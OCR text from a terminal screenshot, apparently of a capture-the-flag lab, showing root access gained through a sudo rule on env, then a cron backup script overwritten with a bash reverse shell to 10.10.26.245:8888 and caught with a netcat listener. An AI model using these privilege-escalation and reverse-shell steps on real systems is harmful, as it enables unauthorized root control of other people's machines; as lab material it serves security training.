 root@ip-10-10-26-245: ~
File Edit View Search Terminal Help
bin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on 6df92a3cf14a:
(root) NOPASSWD: /usr/bin/env
sudo env /bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /opt/backups
ls
backup.sh
backup.tar
pwd
/opt/backups
ls -la
total 2892
drwxr-xr-x 2 root root    4096 Apr  8  2020 .
drwxr-xr-x 1 root root    4096 Sep 29 19:19 ..
-rwxr--r-- 1 root root      69 Mar 10  2020 backup.sh
-rw-r--r-- 1 root root 2949120 Sep 29 19:47 backup.tar
echo "#!/bin/bash" > backup.sh
echo 'bash -i >& /dev/tcp/10.10.26.245/8888 0>&1' >> backup.sh
root@ip-10-10-26-245: ~
File Edit View Search Terminal Help
root@ip-10-10-26-245:~# nc -lvnp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 10.10.94.162 44858 received!
bash: cannot set terminal process group (3188): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# whoami
whoami
root
root@dogcat:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~#